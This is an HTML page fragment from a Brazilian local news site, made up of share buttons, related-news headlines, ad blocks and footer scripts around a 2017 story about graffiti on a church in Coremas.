        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F05%2F28%2Fvandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=V%C3%A2ndalos+picham+%E2%80%9CDeus+n%C3%A3o+existe%E2%80%9D+nas+paredes+da+Igreja+Santa+Rita+de+C%C3%A1ssia%2C+em+Coremas %0A%0A https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2017/05/27/nota-de-falecimento-lourival-de-oliveira/">Nota de falecimento: Lourival de Oliveira</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2017/05/28/empresa-da-aulas-de-musica-e-vende-instrumentos-musicais-em-patos/">Empresa dá aulas de música e vende instrumentos musicais em Patos</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/wandecy-medeiros/">Wandecy Medeiros</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":14638,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "11981";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3994";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/bebe-de-2-meses-e-encontrado-morto-com-sinais-de-lesoes-no-pescoco-em-monte-horebe-caso-e-investigado-video/"  rel="bookmark" class="td-image-wrap " title="Bebê de 2 meses é encontrado morto com sinais de lesões no pescoço, em Monte Horebe; caso é investigado. Vídeo" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2023/07/bebe_foto_pixabay-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2023/07/bebe_foto_pixabay-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2023/07/bebe_foto_pixabay-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Bebê de 2 meses é encontrado morto com sinais de lesões no pescoço, em Monte Horebe; caso é investigado. Vídeo" /></a></div>                <a href="https://www.folhapatoense.com/category/policial/" class="td-post-category" >Policial</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/bebe-de-2-meses-e-encontrado-morto-com-sinais-de-lesoes-no-pescoco-em-monte-horebe-caso-e-investigado-video/"  rel="bookmark" title="Bebê de 2 meses é encontrado morto com sinais de lesões no pescoço, em Monte Horebe; caso é investigado. Vídeo">Bebê de 2 meses é encontrado morto com sinais de lesões no pescoço, em Monte Horebe; caso é investigado. Vídeo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/mulher-e-presa-por-falsidade-ideologica-suspeita-de-tentar-atuar-como-fonoaudiologa-em-joao-pessoa/"  rel="bookmark" class="td-image-wrap " title="Mulher é presa por falsidade ideológica suspeita de tentar atuar como fonoaudióloga, em João Pessoa" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/foto-da-pessoa-presa-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/foto-da-pessoa-presa-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/foto-da-pessoa-presa-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Mulher é presa por falsidade ideológica suspeita de tentar atuar como fonoaudióloga, em João Pessoa" /></a></div>                <a href="https://www.folhapatoense.com/category/policial/" class="td-post-category" >Policial</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/mulher-e-presa-por-falsidade-ideologica-suspeita-de-tentar-atuar-como-fonoaudiologa-em-joao-pessoa/"  rel="bookmark" title="Mulher é presa por falsidade ideológica suspeita de tentar atuar como fonoaudióloga, em João Pessoa">Mulher é presa por falsidade ideológica suspeita de tentar atuar como fonoaudióloga, em João Pessoa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/homem-e-preso-em-sao-bentinho-por-crime-sexual-contra-menor-de-10-anos/"  rel="bookmark" class="td-image-wrap " title="Homem é preso em São Bentinho por crime sexual contra menor de 10 anos" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2023/11/Delegacia-de-Policia-Civil-de-Pombal-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2023/11/Delegacia-de-Policia-Civil-de-Pombal-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2023/11/Delegacia-de-Policia-Civil-de-Pombal-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Homem é preso em São Bentinho por crime sexual contra menor de 10 anos" /></a></div>                <a href="https://www.folhapatoense.com/category/policial/" class="td-post-category" >Policial</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/homem-e-preso-em-sao-bentinho-por-crime-sexual-contra-menor-de-10-anos/"  rel="bookmark" title="Homem é preso em São Bentinho por crime sexual contra menor de 10 anos">Homem é preso em São Bentinho por crime sexual contra menor de 10 anos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-14638","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81372";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27124";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/diretor-do-iml-de-cajazeiras-descarta-violencia-e-diz-que-bebe-de-monte-horebe-morreu-por-broncoaspiracao-video/"  rel="bookmark" class="td-image-wrap " title="Diretor do IML de Cajazeiras descarta violência e diz que bebê de Monte Horebe morreu por broncoaspiração. Vídeo" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/05/Numol-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/05/Numol-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2024/05/Numol-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Diretor do IML de Cajazeiras descarta violência e diz que bebê de Monte Horebe morreu por broncoaspiração. Vídeo" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/diretor-do-iml-de-cajazeiras-descarta-violencia-e-diz-que-bebe-de-monte-horebe-morreu-por-broncoaspiracao-video/"  rel="bookmark" title="Diretor do IML de Cajazeiras descarta violência e diz que bebê de Monte Horebe morreu por broncoaspiração. Vídeo">Diretor do IML de Cajazeiras descarta violência e diz que bebê...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T22:13:19-03:00" >21/01/2026 ... 22:13h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/tjpb-anuncia-alteracoes-de-competencia-da-comarca-de-patos-advogado-corsino-neto-comenta-os-prejuizos/"  rel="bookmark" class="td-image-wrap " title="TJPB anuncia alterações de competência da Comarca de Patos; advogado Corsino Neto comenta os prejuízos" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/05/Forum-de-Patos-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/05/Forum-de-Patos-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2025/05/Forum-de-Patos-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="TJPB anuncia alterações de competência da Comarca de Patos; advogado Corsino Neto comenta os prejuízos" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/tjpb-anuncia-alteracoes-de-competencia-da-comarca-de-patos-advogado-corsino-neto-comenta-os-prejuizos/"  rel="bookmark" title="TJPB anuncia alterações de competência da Comarca de Patos; advogado Corsino Neto comenta os prejuízos">TJPB anuncia alterações de competência da Comarca de Patos; advogado Corsino...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:15:57-03:00" >21/01/2026 ... 21:15h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/tjpb-suspende-liminar-e-mantem-mesa-diretora-da-camara-de-patos-no-bienio-2025-2026/"  rel="bookmark" class="td-image-wrap " title="TJPB suspende liminar e mantém Mesa Diretora da Câmara de Patos no biênio 2025/2026" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2023/07/TJPB-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2023/07/TJPB-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2023/07/TJPB-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="TJPB suspende liminar e mantém Mesa Diretora da Câmara de Patos no biênio 2025/2026" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/tjpb-suspende-liminar-e-mantem-mesa-diretora-da-camara-de-patos-no-bienio-2025-2026/"  rel="bookmark" title="TJPB suspende liminar e mantém Mesa Diretora da Câmara de Patos no biênio 2025/2026">TJPB suspende liminar e mantém Mesa Diretora da Câmara de Patos...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:01:44-03:00" >21/01/2026 ... 21:01h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
